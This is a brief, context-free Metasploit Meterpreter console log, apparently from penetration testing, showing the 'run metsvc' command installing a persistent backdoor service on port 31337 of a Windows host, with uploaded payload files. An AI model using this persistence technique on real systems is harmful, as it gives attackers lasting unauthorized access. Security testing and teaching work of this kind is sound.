 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\iFMMIIXsztSEi...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
meterpreter >